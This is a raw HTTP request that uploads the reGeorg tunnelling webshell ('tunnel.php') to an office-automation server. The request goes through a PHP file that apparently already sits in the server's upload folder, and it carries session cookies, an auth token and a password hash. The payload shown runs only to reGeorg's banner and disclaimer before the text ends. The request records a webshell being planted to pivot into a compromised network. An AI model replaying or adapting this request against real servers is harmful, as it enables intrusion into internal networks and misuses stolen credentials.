 POST /data/uploadfile/1/20160804/20160804032155.php HTTP/1.1
Host: oa.t3sec.cc:8082
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://oa.t3sec.cc:8082/data/uploadfile/1/20160804/20160804032155.php
Cookie: my_expand_3=2%2C1%2C; PHPSESSID=lq5vn8k9fe72pnsffjv35ljj71;
po_auth=MQlhODZhZWIxMGE4Nzg4NWUzYzZmYWVjMjUxMmNmYmU0Zg%3D%3D; loginpass=ec38fe2a8497e0a8d6d349b3533038cb
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------645961511925669551007935234
Content-Length: 6288
-----------------------------645961511925669551007935234
Content-Disposition: form-data; name="uploadfile"; filename="tunnel.php"
Content-Type: text/php
<?php
/*                   _____
   ____   ______  __|___  |__  ______  _____  _____   ______
 |     | |   ___||   ___|    ||   ___|/     \|     | |   ___|
 |     \ |   ___||   |  |    ||   ___||     ||     \ |   |  |
 |__|\__\|______||______|  __||______|\_____/|__|\__\|______|
                    |_____|
                    ... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
Legal Disclaimer
Usage of reGeorg for attacking networks without consent
can be considered as illegal activity. The authors of
reGeorg assume no liability or responsibility for any
misuse or damage caused by this program.
If you find reGeorge on one of your servers you should
consider the server compromised and likely further compromise
to exist within your internal network.